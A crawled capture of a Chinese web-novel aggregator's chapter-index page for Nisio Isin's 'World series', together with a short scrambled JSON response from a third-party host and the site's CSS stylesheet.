

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.retars.com/book/1075/
body_size: 4663
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>世界系列西尾维新_世界系列小说免费全文阅读_笔趣阁</title>
    <meta name="Keywords" content="世界系列最新章节,世界系列全文免费阅读,西尾维新" />
    <meta name="Description" content="世界系列最新章节由网友提供，《世界系列》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的小说，笔趣阁免费提供世界系列最新清爽干净的文字章节在线阅读。" />
	<meta property="og:type" content="novel" /> 
    <meta property="og:title" content="世界系列" /> 
    <meta property="og:description" content="柜内样刻是溺爱妹妹柜内夜月的高中生。与琴原莉莉丝、迎槻箱彦、保健室的天才病院坂几位友人过著平凡的生活。某天，样刻制裁了对夜月出手的同学数泽六人。但却在同一天，数泽被发现陈尸在校内。样刻和病院坂联手追查事件的谜底。" /> 
    <meta property="og:image" content="http://www.retars.com/files/cover/1075.jpg" /> 
    <meta property="og:novel:category" content="暂未分类" /> 
    <meta property="og:novel:author" content="西尾维新" /> 
    <meta property="og:novel:book_name" content="世界系列" /> 
    <meta property="og:novel:read_url" content="http://www.retars.com/book/1075/" /> 
  <!--选填--> 
    <meta property="og:url" content="http://www.retars.com/book/1075/" /> 
    <meta property="og:novel:status" content="连载中" /> 
    <meta property="og:novel:author_link" content="http://www.retars.com/author/%E8%A5%BF%E5%B0%BE%E7%BB%B4%E6%96%B0.html" /> 
    <meta property="og:novel:update_time" content="2020-07-27 12:11:26" /> 
    <meta property="og:novel:latest_chapter_name" content="后记" /> 
    <meta property="og:novel:latest_chapter_url" content="http://www.retars.com/book/1075/579059.html" /> 
	<link rel="canonical" href="http://www.retars.com/book/1075/" />
</head>
<body>
<link rel="stylesheet" href="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.css" />
<link rel="stylesheet" href="/css/style.css"/>
<script src="https://apps.bdimg.com/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="/js/novel.js"></script>
 <div class="topbar">
    <div class="topbar-con">
      <div class="topbar-sethome">
        <a href="javascript:winSetHP();">将本站设为首页</a>
      </div>
      <div class="topbar-addfavorite">
        <a href="javascript:winAddFav()">收藏笔趣阁</a>
      </div>
      <div class="topbar-right">
         <script>PCLogin()</script>
      </div>
    </div>
  </div>
  <div class="header">
    <h1 class="logo"><a href="/">笔趣阁</a></h1>
    <form action="/search/" class="search-form" id="form">
        <input class="input-text input-key" id="keyWord" name="skey" type="text" maxlength="30"
            placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
       <script>MLogin()</script>
    </div>
  </div>

  <ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a rel="nofollow" href="/bookcase.html">永久书架</a></li>
			<li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li>
		<li><a href="/dushixiaoshuo/">都市小说</a></li>
		<li><a href="/junshixiaoshuo/">军史小说</a></li>
		<li><a href="/wangyouxiaoshuo/">网游小说</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻小说</a></li>
		<li><a href="/yanqingxiaoshuo/">言情小说</a></li>
		<li><a href="/qitaxiaoshuo/">其它小说</a></li>
    <li><a href="/top/allvisit.html">排行榜单</a></li>
    <li><a href="/full.html">完本小说</a></li>
    <li><a rel="nofollow" href="/recentread.html">阅读记录</a></li>
  </ul>
  <ul class="m-nav">
    		<li><a href="/xuanhuanxiaoshuo/">玄幻</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠</a></li>
		<li><a href="/dushixiaoshuo/">都市</a></li>
		<li><a href="/junshixiaoshuo/">军史</a></li>
		<li><a href="/wangyouxiaoshuo/">网游</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻</a></li>
		<li><a href="/yanqingxiaoshuo/">言情</a></li>
		<li><a href="/qitaxiaoshuo/">其它</a></li>
		<li><a href="/qingxiaoshuo/">轻</a></li>
    <li><a href="/recentread.html">足迹</a></li>
    <li><a href="/bookcase.html"  rel="nofollow">书架</a></li>
  </ul>
    <div class="container">
        <div class="row row-detail">
            <div class="layout layout-col1">                <h2 class="layout-tit"><a href="/">笔趣阁</a> > 世界系列最新章节列表</h2>
                <div class="detail-box">
                    <div class="imgbox">
                        <img alt="世界系列" src="http://www.retars.com/files/cover/1075.jpg" />
                        
                                <i class="flag xs-hidden"></i>
                        
                    </div>
                    <div class="info">
                        <div class="top">
                            <h1>世界系列</h1>
                            <div class="fix">
                                <p>作者：西尾维新</p>
                                <p class="xs-show">类别：其它小说</p>
                                <p class="xs-show">状态：连载中</p>
                                <p class="opt"> <span class="xs-hidden"> 动作：</span>
                                  <a href="/book/1075/579032.html" class="xs-show btn-read">开始阅读</a>
                                  <a rel="nofollow" href="javascript:;" onclick="addBookCase();">加入书架</a> <i class="xs-hidden">、</i>
                                  <a rel="nofollow" href="#footer" class="btn-tobtm">直达底部</a> <i class="xs-hidden">、</i>
                                </p>
                                <p>最后更新：2020-07-27 12:12:26 </p>
                               <p>最新章节：<a href="/book/1075/579059.html">后记</a></p>
                            </div>
                        </div>
                        <div class="desc xs-hidden" >
                            柜内样刻是溺爱妹妹柜内夜月的高中生。与琴原莉莉丝、迎槻箱彦、保健室的天才病院坂几位友人过著平凡的生活。某天，样刻制裁了对夜月出手的同学数泽六人。但却在同一天，数泽被发现陈尸在校内。样刻和病院坂联手追查事件的谜底。<br />《世界系列》最新章节阅读地址：http://www.retars.com/book/1075/
                        </div>
                    </div>
                    <div class="m-desc xs-show">
                        <strong>简介:</strong>
                        柜内样刻是溺爱妹妹柜内夜月的高中生。与琴原莉莉丝、迎槻箱彦、保健室的天才病院坂几位友人过著平凡的生活。某天，样刻制裁了对夜月出手的同学数泽六人。但却在同一天，数泽被发现陈尸在校内。样刻和病院坂联手追查事件的谜底。<br />《世界系列》最新章节阅读地址：http://www.retars.com/book/1075/
                    </div>
                </div>
            </div>
        </div>
        <div class="row row-section">
            <div class="layout layout-col1">
                <h2 class="layout-tit">《世界系列》最新章节</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                         <li><a href="/book/1075/579059.html">后记</a></li>
                                             <li><a href="/book/1075/579058.html">尾声</a></li>
                                             <li><a href="/book/1075/579057.html">第五问</a></li>
                                             <li><a href="/book/1075/579056.html">第四问</a></li>
                                             <li><a href="/book/1075/579055.html">第三问</a></li>
                                             <li><a href="/book/1075/579054.html">第二问</a></li>
                                             <li><a href="/book/1075/579053.html">第一问</a></li>
                                             <li><a href="/book/1075/579052.html">姓名栏</a></li>
                                             <li><a href="/book/1075/579050.html">后记</a></li>
                    					</ul>
                </div>
                
                <h2 class="layout-tit">《世界系列》正文</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                        <li><a href="/book/1075/579032.html">问题篇</a></li>
						                        <li><a href="/book/1075/579033.html">侦察篇</a></li>
						                        <li><a href="/book/1075/579034.html">解答篇</a></li>
						                        <li><a href="/book/1075/579035.html">尾声</a></li>
						                        <li><a href="/book/1075/579036.html">后记</a></li>
						                        <li><a href="/book/1075/579038.html">问题篇</a></li>
						                        <li><a href="/book/1075/579039.html">大问题篇</a></li>
						                        <li><a href="/book/1075/579040.html">未解决篇</a></li>
						                        <li><a href="/book/1075/579041.html">完结篇</a></li>
						                        <li><a href="/book/1075/579042.html">后记</a></li>
						                        <li><a href="/book/1075/579044.html">选择题</a></li>
						                        <li><a href="/book/1075/579045.html">填空题</a></li>
						                        <li><a href="/book/1075/579046.html">阅读题</a></li>
						                        <li><a href="/book/1075/579047.html">作文题</a></li>
						                        <li><a href="/book/1075/579048.html">判断题</a></li>
						                        <li><a href="/book/1075/579049.html">尾声</a></li>
						                        <li><a href="/book/1075/579050.html">后记</a></li>
						                        <li><a href="/book/1075/579052.html">姓名栏</a></li>
						                        <li><a href="/book/1075/579053.html">第一问</a></li>
						                        <li><a href="/book/1075/579054.html">第二问</a></li>
						                    </ul>
                </div>
                
                <div class="listpage">
                    <span class="left">
                        <a class="before">上一页</a>
                    </span>
                    <span class="middle">
                        <select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
                          <option value="/book/1075/index_1.html" selected="selected">第1 - 20章</option>
                         <option value="/book/1075/index_2.html">第21 - 25章</option>
                                                 </select>
                    </span>
                    <span class="right">
                        <a class="onclick" href="/book/1075/index_2.html">下一页</a>
                    </span>
                </div>
                
            </div>
        </div>
    </div>
<div class="hotcmd-wp">
<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
<div class="cmd-bd">
<a href="/book/5515/" title="回复术士的重启人生" class="item">回复术士的重启人生</a>
<a href="/book/3073/" title="转生成蜘蛛又怎样！" class="item">转生成蜘蛛又怎样！</a>
<a href="/book/5729/" title="官欲缠绵女领导" class="item">官欲缠绵女领导</a>
<a href="/book/6181/" title="师娘(与爱同行)" class="item">师娘(与爱同行)</a>
<a href="/book/13061/" title="有名" class="item">有名</a>
<a href="/book/12153/" title="惊悚练习生" class="item">惊悚练习生</a>
<a href="/book/12464/" title="开局签到荒古圣体" class="item">开局签到荒古圣体</a>
<a href="/book/5593/" title="迷上媳妇" class="item">迷上媳妇</a>

</div>
</div>
    
    <script>
        function addBookCase() {
            var bookid = 1075;
            $.get("http://www.retars.com/ajax.php?do=book&format=json&type=addbookcase", {bookid: bookid },
            function (result) {
                 swal({
                            title: "提示",
                            text:result.message
                        });
            })
        }
    </script>
    <div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/recentread.html" rel="nofollow">我的书架</a>
        <a href="/bookcase.html" rel="nofollow">阅读记录</a>
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    
    function loginbtn() {
	var domain = window.location.href;
        $.get("http://www.retars.com/ajax.php?do=user&type=login&format=json", {username: $("#small-username").val(), password: $("#small-password").val(),},
            function (result) {
                if (result != []) {
                    if (result.status == "success") {
                        swal({
                            title: "提示",
                            text:result.message
                        });
						   setTimeout(function () {
						if(domain.indexOf("/login.html") >= "0" ) {
                            location.href = "/";
						}else{
							location.href = domain;
						}	
                        }, 1500);
                    } else {
                        swal({
                            title: "提示",
                            text:result.message
                        });
                    }
                }
            })
    } 
    
    
</script>
<div style="display:none;">
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?489f344e678004ea8e2bc7ef6b9a70dd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cd8192747c042ecae2253641aa0ac44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2016zc.qt8hqj.com:9001/d/1007?t=0.11484746467283635
body_size: 1133
content:
{"key":"[\"6f\"g}001=\"dfXY5F6LY5MdfM6f\"g}00}=\"JF6^Y\"g}1K{{Q{@0K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@1@Q1KsmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0}K4(m:F{h:Cm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0}K4(m:F{h:Cm(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/{mRRss@@RRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g@n00P","string":"[base64]"}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.retars.com/css/style.css
body_size: 6365
content:
@charset "utf-8";

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}

:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}

.container {
  position: relative;
  margin-right: auto;
  margin-left: auto;
}

.row {
  position: relative;
  margin: 10px auto 20px;
  padding: 0;
}

.container:before,
.container:after,
.row:before,
.row:after,
.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
  clear: both;
}

.fix {
  zoom: 1
}

.fix:after,
.fix:before {
  display: block;
  content: "clear";
  height: 0;
  clear: both;
  overflow: hidden;
  visibility: hidden
}

.none {
  display: none;
}

ul,
ol {
  list-style: none;
}

/* text */
h1 {
  font-size: 36px;
}

h2 {
  font-size: 32px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 16px;
}

h6 {
  font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
}

a,
button {
  color: #6F78A7;
  text-decoration: none;
  outline: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

button {
  border: 0;
}

button:hover,
input.btn {
  cursor: pointer;
}

a:focus,
a:hover,
a:active {
  text-decoration: none;
}

.input-text {
  padding: 0 5px;
}

img {
  display: block;
  max-width: 100%;
}

body {
  background-color: #E9FAFF;
  color: #555;
  font-size: 12px;
  margin: 0 auto;
}

.topbar-sethome,
.topbar-addfavorite,
.topbar-login .btn-submit {
  background: url('../images/all.gif') no-repeat scroll 0 0 transparent;
}
/* .detail-box .imgbox .flag {background: url('../images/all.gif') no-repeat scroll 0 0 transparent;} */
.topbar {
  background-color: #E1ECED;
  border-bottom: 1px solid #A6D3E8;
  color: gray;
  height: 29px;
  min-width: 950px;
  width: 100%;
  font-size: 12px;
}

.topbar-con {
  line-height: 28px;
  text-indent: 16px;
  vertical-align: middle;
  width: 1024px;
  margin: 0 auto;
}

.topbar-sethome {
  background-position: 0 8px;
  float: left;
  margin-right: 20px;
}

.topbar a {
  color: gray;
}

.topbar-addfavorite {
  background-position: 0 -12px;
  float: left;
}

.topbar-right {
  float: right;
  font-size: 13px;
}

.topbar-login .input-text {
  border: 1px solid #A6D3E8;
  height: 20px;
  width: 90px;
  margin: 4px 0;
  vertical-align: top;
  outline: 0 none;
  margin-right: 15px;
}

.topbar-login .btn-submit {
  background-position: 0 -96px;
  border: medium none;
  color: #2A4E8A;
  font-size: 12px;
  height: 21px;
  line-height: 21px;
  text-align: center;
  width: 51px;
  vertical-align: top;
  margin-top: 3px;
  margin-right: 30px;
}

.header {
  height: 62px;
  width: 1024px;
  margin: auto;
  position: relative;
}

.header .logo a {
	font-family: 楷体_GB2312, STKaiti;
    display: block;
    float: left;
    height: 60px;
    width: 250px;
    line-height: 75px;
    color: #0065b5;
    font-size: 40px;
    text-shadow: #8c8989 3px 3px 6px;
}

.header .m-user {
  display: none;
  float: right;
}

.header .btn {
  color: #fff;
  padding: 6px 10px;
  margin-left: 10px;
  border-radius: 3px;
  background-color: #007BB1;
}

.search-form {
  float: left;
  width: 450px;
  margin: 20px auto auto 30px;
}

.search-form .input-key {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  width: 320px;
}

.search-form .btn-tosearch {
  background: #DDD;
  cursor: pointer;
  font-size: 14px;
  height: 32px;
  width: 95px;
  border: 0 none;
  -webkit-appearance:none;
}

.nav {
  background: #88C6E5;
  height: 40px;
  overflow: hidden;
  width: 1024px;
  margin: 10px auto auto;
  overflow: hidden;
}

.nav li {
  float: left;
  line-height: 40px;
}

.nav li a {
  color: #FFF;
  font-size: 15px;
  font-weight: 700;
  padding: 0 10px;
}

.m-nav {
  display: none;
  height: 40px;
  background: #4baacd;
  line-height: 40px;
  text-align: center;
  border-bottom: 1px #4399b8 solid;
  font-size: 14px;
  padding: 0 10px;
  border-top: 1px #5db3d2 solid;
  position: relative;
}

.m-nav li {
  flex: 1 1 auto;
}

.m-nav li a {
  color: #fff;
}

.m-nav .type-list {
  width: 100%;
  position: absolute;
  z-index: 10;
  background: #4caacd;
  top: 40px;
  left: 0;
  max-height: 0px;
  overflow: hidden;
  text-align: left;
  transition: max-height .3s ease;
}

.m-nav .type-list a {
  display: block;
  padding-left: 22px;
  border-bottom: 1px dashed #7db0c3;
}

.m-nav .type-list-active {
  max-height: 288px;
}

.container {
  width: 1024px;
}

.layout,
.layout2 {
  background: #FEF9EF;
  border: 3px solid #C3DFEA;
  float: left;
  overflow: hidden;
  width: 100%;
  padding: 0 0 0px;
}

.layout2 {
  border: 3px solid #88C6E5;
  background: #E1ECED;
}

.row .layout-col1 {
  width: 29%;
  float: right;
}

.row .layout-col2 {
  width: 70%;
}

.row .layout-col3 {
  width: 100%;
}

.layout-col2 .item {
    width: 50%;
    padding: 5px 0 5px 10px;
    float: left;
}

.layout-col2 .item .image {
  width: 124px;
  max-height: 154px;
  overflow: hidden;
  float: left;
}

.layout-col2 .item .image img {
  background-color: #FFF;
  border: 1px solid #DDD;
  padding: 1px;
  width: 124px;
  height: 154px;
}

.layout-col2 .item dl {
  float: right;
  width: 200px;
  padding: 0 10px;
}

.layout-col2 .item dl dt {
  border-bottom: 1px dotted #A6D3E8;
  font-size: 14px;
  font-weight: 700;
  height: 26px;
  line-height: 26px;
  overflow: hidden;
}

.layout-col2 .item dl dt span {
  color: #B3B3B3;
  float: right;
  font-weight: 400;
}

.layout-col2 .item dl dd {
  line-height: 20px;
  overflow: hidden;
  text-indent: 2em;
  padding: 7px 0 0;
}

.layout-col3 .item {
  width: 33.33%;
  padding: 10px 0 10px 10px;
  float: left;
}
.layout-col3 .item:nth-child(n + 4) {
    padding-top: 0;
}

.layout-col3 .item .image {
  width: 114px;
}

.layout-tit {
  background-color: #E1ECED;
  border-bottom: 1px solid #DDD;
  font-size: 14px;
  font-weight: 700;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
  margin: 0;
  padding: 0 10px;
}

.layout2 .layout-tit {
  margin: 0px;
  overflow: hidden;
  padding: 0px 0px 0px 10px;
  background-color: #A6D3E8;
  height: 32px;
  line-height: 32px;
  font-size: 14px;
  font-weight: bold;
  border-bottom: solid 1px #DDDDDD;
}

.txt-list {
  padding: 4px 10px;
}

.txt-list li {
  border-bottom: 1px solid #DDDDDD;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
}

.txt-list li span {
  float: left;
}

.txt-list li a {
  color: #6F78A7;
}


.txt-list .s1 {
  width: 60px;
}

.txt-list .s5 {
  float: right;
}

.txt-list-row5 .s1 {
  width: 75px;
}

.txt-list-row5 .s2 {
  width: 165px;
}

.txt-list-row5 .s3 {
  width: 280px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.txt-list-row5 .s4 {
  color: #B3B3B3;
  width: 90px;
  text-align: right;
}

.txt-list-row5 .s5 {
  color: #B3B3B3;
}

.tp-box {
  width: 33.33%;
  float: left;
  border-right: dotted 1px #A6D3E8;
}

.tp-box:last-child {
  border-right: none;
}

.tp-box h2 {
  background-color: #F6F8FE;
  border-bottom: solid 1px #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  padding-left: 10px;
  line-height: 26px;
  height: 26px;
  overflow: hidden;
}

.tp-box .top {
  overflow: hidden;
}

.tp-box .top .image {
  padding: 10px 0px 0px 10px;
  float: left;
}

.tp-box .top .image img {
  width: 72px;
  height: 86px;
  border: solid 1px #DDDDDD;
  padding: 1px;
  background-color: white;
}

.tp-box .top dl {
  padding: 10px 10px 0px;
  float: right;
  width: 240px;
}

.tp-box .top dl dt {
  height: 25px;
  line-height: 25px;
  overflow: hidden;
  font-weight: bold;
}

.tp-box .top dl dd {
  line-height: 20px;
  height: 60px;
  overflow: hidden;
}

.tp-box ul {
  padding: 10px 10px 0px;
  overflow: hidden;
}

.tp-box ul li {
  border-bottom: solid 1px #DDDDDD;
  color: #B3B3B3;
  height: 26px;
  line-height: 26px;
  font-size: 12px;
  overflow: hidden;
  float: left;
  width: 50%;
}

.tp-box ul li a {
  font-size: 13px;
}

.pc-footer {
  border-top: 2px solid #88C6E5;
  text-align: center;
  width: 1024px;
  margin: 0 auto;
  line-height: 24px;
  padding: 10px 0;
}

.m-footer {
  display: none;
  padding: 15px 10px;
  text-align: center;
  line-height: 33px;
  background: #68aac2;
  position: relative;
  font-size: 14px;
}

.m-footer a {
  margin: 0 5px;
  color: #c5d7df;
  text-shadow: 1px 1px #3e86a8;
  flex: 1 1 auto;
}

.xs-show {
  display: none;
}
.aznav{
display:none;
}
/* 小于1024适配 */
@media (max-width: 1024px) {
.aznav{
display:block;
}
  .xs-hidden {
    display: none;
  }

  .xs-show {
    display: initial;
  }

  .topbar,
  .nav,
  .pc-footer {
    display: none;
  }

  .m-footer {
    display: flex;
  }

  .m-nav {
    display: flex;
    margin-bottom: 50px;
  }

  .header {
    height: 54px;
    background: #4baacd;
    line-height: 54px;
    border-bottom: 1px #4399b8 solid;
    padding: 0 10px;
  }

  .header .search-form {
    display: flex;
    width: 100%;
    position: absolute;
    top: 104px;
    left: 0;
    padding: 0 10px;
    margin: 0;
    z-index: 9;
  }

  .search-form .input-key {
    outline: 0 none;
    margin: 0;
    width: auto;
    flex: 1;
  }

  .search-form .btn-tosearch {
    color: #4caacd;
    border: 1px solid #A6D3E8;
    border-left: 0 none;
    background: #fff;
  }


  .header .m-user {
    display: block;
  }

  .header .logo a {
    width: auto;
    background: none;
    text-indent: 0;
    color: #fff;
    font-size: 28px;
    height: auto;
	line-height: 54px;
  }

  .row {
    margin: 0 auto;
  }

  .header,
  .nav,
  .container {
    width: 100%;
  }

  .container {
    margin: 0 auto;
  }

  .layout-col2 .item {
    width: 100%;
    display: flex;
	/* padding: 0 0 10px 10px; */
  }

  .layout-col2 .item .image {
    width: 90px;
    max-height: none;
  }

  .layout-col2 .item .image img {
    height: 118px;
  }

  .layout-col2 .item dl {
    flex: 1 1 auto;
  }

  .tp-box {
    width: 100%;
    float: none;
    border-right: 0 none;
  }

  .tp-box .top {
    display: flex;
  }

  .tp-box .top dl {
    flex: 1 1 auto;
  }

  .tp-box h2 {
    border-top: solid 1px #A6D3E8;
    margin-top: 10px;
  }

  .layout .tp-box:first-child h2 {
    border-top: 0 none;
    margin-top: 0;
  }

  .layout,
  .layout2 {
    float: none;
    border: 0 none !important;
    background: none;
  }

  .row .layout-col1,
  .row .layout-col2 {
    width: 100% !important;
    margin: 0 auto;
  }

  .row .layout-col1 {
    margin-top: 0px;
  }

  .row-rank .layout-col1 {
    margin-top: 0px;
  }

  .txt-list-row5 .s1 {
    width: 20%;
  }

  .txt-list-row5 .s2,
  .txt-list-row5 .s3 {
    width: 40%;
  }

  .txt-list li:last-child {
    border-bottom: 0 none;
  }
}

/* 登陆 */
.grid {
  width: 90%;
  max-width: 580px;
  margin: 50px auto;
  border: 2px solid #C3DFEA;
  border-collapse: collapse;
  padding: 3px;
  font-size: 14px;
}

.grid caption {
  background-color: #E1ECED;
  border: solid 2px #C3DFEA;
  border-bottom: 0px;
  font-size: 14px;
  font-weight: bold;
  margin: auto;
  padding-bottom: 5px;
  padding-top: 5px;
  text-align: center;
  vertical-align: middle;
}

.grid td {
  background-color: #FFFFFF !important;
  border: 1px solid #C3DFEA;
  padding: 8px 10px;
  position: relative;
}

.grid .td-width {
  width: 22%;
}

.grid input,
.grid .select {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  padding: 0 10px;
  /* -webkit-appearance: none; */
  border-radius: 4px;
  background: #fff;
}

.grid .text,
.grid .select {
  width: 80%;
}


.grid input:focus,
.grid .select:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
}

.red {
  color: #f00;
}


/* 小于980适配 */
@media (max-width: 1024px) {
  .grid {
    margin: 10px;
    max-width: 100%;
    width: calc(100% - (20px));
  }

  .grid .td-width {
    width: 32%;
  }

  .grid .text,
  .grid .select {
    width: 100%;
  }

  .grid .must {
    position: absolute;
    top: 15px;
    left: 3px;
  }

}

/* 排行榜 */
.row-rank .layout-col1,
.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 253px;
  margin-right: 4px;
  margin-bottom: 10px;
  float: left;
  padding-bottom: 0;
  border: 2px solid #88C6E5;
}

.row-rank .mr0 {
  margin-right: 0;
}

.row-rank .layout-tit,
.row-detail .layout-tit {
  border-bottom: 1px solid #88C6E5;
}

.tab-hd {
  float: right;
}

.tab-hd li {
  font-weight: normal;
  cursor: pointer;
  float: left;
  height: 31px;
  line-height: 31px;
  overflow: hidden;
  color: #999;
  padding: 0 8px;
}

.tab-hd .active {
  color: #333;
  border-bottom: 2px solid #88C6E5;
}

